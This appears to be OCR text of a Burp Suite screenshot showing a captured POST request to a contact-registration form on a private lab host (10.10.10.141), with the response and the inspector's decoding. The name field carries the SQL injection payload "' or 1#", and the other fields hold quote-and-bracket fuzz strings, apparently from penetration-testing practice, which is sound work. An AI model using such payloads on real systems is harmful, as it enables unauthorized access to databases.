 Request
Pretty Raw Hex \n
1 POST /list/ HTTP/1.1
2 Host: 10.10.10.141
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 100
9 Origin: http://10.10.10.141
10 Connection: close
11 Referer: http://10.10.10.141/list/
12 Cookie: SESSea413022f29a47176d73964246b53ff4=
qgkvaihfb35f9a0r5urddddf94; SQMSESSID=
heffutcv171uv0okkub8ljs122; PHPSESSID=
n779gspg25kf09gvvts5mou5q3
13 Upgrade-Insecure-Requests: 1
14
15 name='%20or%201%23&email=%27%22%29%7D%3E%5D%5C&phone=
%27%22%29%7D%3E%5D%5C&org=%27%22%29%7D%3E%5D%5C
Response
Pretty Raw Hex Render \n
Thank you for registering!
You have successfully been added to our contact database.
Click here to return to our homepage.
Inspector
Back
Body parameter
Name
name
Value
'%20or%201%23
Decoded from: URL encoding
' or 1#
Cancel Apply chan